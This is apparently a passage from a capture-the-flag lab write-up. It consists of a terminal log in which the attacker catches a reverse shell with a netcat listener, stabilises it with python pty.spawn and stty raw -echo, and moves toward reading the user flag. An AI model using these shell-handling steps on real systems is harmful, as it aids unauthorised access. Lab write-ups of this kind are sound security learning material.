 ┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.9.0.225] from (UNKNOWN) [10.10.71.73] 33052
sh: 0: can't access tty; job control turned off
$ id
uid=1001(athena) gid=1001(athena) groups=1001(athena)
$ whoami
athena
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
athena@routerpanel:/$ ^Z
zsh: suspended  nc -lvnp 4243
┌──(nando㉿nando)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvnp 4243
athena@routerpanel:/$ pwd
/
athena@routerpanel:/$ cd /home/athena/
athena@routerpanel:~$ ls
backup   Documents  Music  Pictures  Templates  Videos
Desktop  Downloads  notes  Public    user.txt
athena@routerpanel:~$ cat user.txt